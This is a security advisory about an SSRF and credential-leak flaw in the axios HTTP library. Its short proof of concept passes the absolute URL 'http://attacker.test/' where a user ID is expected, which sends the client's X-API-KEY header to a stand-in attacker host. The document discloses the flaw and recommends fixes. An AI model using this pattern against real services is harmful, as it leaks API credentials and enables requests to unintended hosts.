 Summary
A previously reported issue in axios demonstrated that using protocol-relative URLs could lead to SSRF (Server-Side
Request Forgery).
Reference: axios/axios#6463
A similar problem that occurs when passing absolute URLs rather than protocol-relative URLs to axios has been
identified. Even if baseURL is set, axios sends the request to the specified absolute URL, potentially causing SSRF and
credential leakage. This issue impacts both server-side and client-side usage of axios.
Details
Consider the following code snippet:
import axios from "axios";
const internalAPIClient = axios.create({
  baseURL: "http://example.test/api/v1/users/",
  headers: {
    "X-API-KEY": "1234567890",
  },
});
// const userId = "123";
const userId = "http://attacker.test/";
await internalAPIClient.get(userId); // SSRF
In this example, the request is sent to http://attacker.test/ instead of the baseURL. As a result, the domain owner
of attacker.test would receive the X-API-KEY included in the request headers.
It is recommended that:
• When baseURL is set, passing an absolute URL such as http://attacker.test/ to get() should not ignore
baseURL.
• Before sending the HTTP request (after combining the baseURL with the user-provided parameter), axios should
verify that the resulting URL still begins with the expected baseURL.